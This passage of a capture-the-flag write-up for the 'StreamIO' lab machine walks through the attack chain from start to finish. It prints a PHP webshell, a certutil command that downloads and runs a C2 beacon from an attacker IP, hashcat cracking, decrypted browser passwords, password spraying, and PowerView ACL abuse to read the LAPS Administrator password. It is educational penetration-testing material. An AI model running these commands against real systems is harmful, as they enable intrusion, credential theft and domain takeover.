
Exploiting the admin panel

When we login to streamio.htb, we are now able to access the /admin endpoint previously unavailiable to us.
Let’s try bruteforcing directories
We can see that the url parameter seems to indicate pages, since it changes whenever we click on a different section.

We can try to fuzz this parameter to find other pages that are not listed
Something that we haven’t seen is the page debug, let’s have a look at that.

If we pass in master.php that we found earlier in the enumeration phase, we can see a page that was previously unavailiable to us, since it could only be included. It seems to print the contents of all other tabs.

If we open the page as raw html, we can see an interesting form at the bottom, that is not displayed as a tab:

That means, if we make a post request to the same endpoint with the parameter include, we might be able to include arbitrary files, and if remote file inclusion is availiable, we may be able to include a PHP web shell.

Lo and behold, the server includes remote files. Let’s pop a webshell shall we.
RCE
Webshell content:
1
2
3
4
5
6
if(isset($_POST['cmd']))
{
system($_POST['cmd']);
}
Since the shell is not really being uploaded, but included in the code, we will have to include the webshell with every command.
Now let’s get a sliver beacon going,
payload
In actual red-team engagements, please do not ever just drop a bare sliver c2 shell on the system, you will get flagged by EDR or anything else for that matter immediately
certutil.exe -f -split -urlcache http://10.10.14.117/rs.exe && .\rs.exe
Discovering db_user && db_admin credentials

found at C:\inetpub\streamio.htb\admin\index.php in web source of the admin pages 
there are also creds for db_user, but he has less privileges, thus we won’t use them
Looking at the MSSQL db
 If we run

If we run netstat -ano we can see a list of processes on ports, we have a port for MSSQL, so we are going to forward our local machines port to the vulnerable server, to have a look inside.
I then found creds for user nikk37, that exists in the windows domain we are attacking 
Let’s crack the hash using hashcat
1
hashcat -m 0 -a 0 nikk37.hash --username -o nikk37.recovered /usr/share/wordlists/rockyou.txt
Privilege escalation
As luck would have it, nikk37 has winrm availiable to him, and so we can login. 

Firefox saved credentials

When we run winPEAS, we get an interesting message that firefox credentials exist. We can download them and decrypt them locally, see if there’s anything interesting in it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Website: https://slack.streamio.htb
Username: 'admin'
Password: 'JDg0dd1s@d0p3cr3@t0r'
Website: https://slack.streamio.htb
Username: 'nikk37'
Password: 'n1kk1sd0p3t00:)'
Website: https://slack.streamio.htb
Username: 'yoshihide'
Password: 'paddpadd@12'
Website: https://slack.streamio.htb
Username: 'JDgodd'
Password: 'password@12'
We can use these passwords and spray them at different users to see if any of them get us into someone else’s session
Looking at the JDgodd user
The passwords from before got us a password for ‘JDgodd’, unfortunately he does not have remote access, so we will have to use runas or powershell credentials to exploit his rights.

 You can find user’s rights, groups e.t.c. through different ways but I just had a look in bloodhound data that I collected earlier
You can find user’s rights, groups e.t.c. through different ways but I just had a look in bloodhound data that I collected earlier

Exploiting JDgodd to get Administrator
Numbers on this list refer to same numbers on scheme
- The write owner privilege means that JDgodd can change the owner of the group ‘CORE STAFF’, if we make the owner a user that we control, we can add users to that group.
- ReadLAPSPassword privilege that CORE STAFF group means that you can read the LAPS password of the computer account (i.e. the password of the computer’s local administrator).
Attack execution
Add nikk37 to owners
I decided to use nikk37 because we have remoting over him, while if we used JDgodd, we would have to jump through hoops, changing owners is loud anyway, whichever user we choose
Create credential object for JDgodd
1
2
3
$SecPassword = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $SecPassword)
Add nikk37 to ‘CORE STAFF’
1
2
3
4
5
6
7
8
#set the owner of CORE STAFF to be JDgodd
Set-DomainObjectOwner -Identity 'CORE STAFF' -OwnerIdentity 'JDgodd' -Credential $Cred
#Give all rights on CORE STAFF to JDgodd (to allow us to write members)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "CORE STAFF" -Rights All -PrincipalIdentity JDgodd
#Add nikk37 to the group core staff
Add-DomainGroupMember -Identity 'CORE STAFF' -Members 'nikk37' -Credential $Cred


Once we have done this, nikk37 can now read the local administrator account’s password from LAPS. We can do that with netexec.

We receive the Administrator password, and are able to login via winrm.
Pwned.
Happy hacking to you my friends!